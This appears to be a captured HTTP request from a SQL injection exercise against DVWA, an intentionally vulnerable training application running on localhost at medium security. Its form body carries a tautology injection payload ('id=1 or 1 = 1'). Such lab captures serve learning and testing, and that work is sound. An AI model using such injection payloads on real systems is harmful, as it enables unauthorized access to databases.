 POST /DVWA-master/vulnerabilities/sqli/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Origin: http://127.0.0.1
Connection: keep-alive
Referer: http://127.0.0.1/DVWA-master/vulnerabilities/sqli/
Cookie: security=medium; PHPSESSID=gckccqejk1ks9t2auitao6s38m
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
id=1 or 1 = 1&Submit=Submit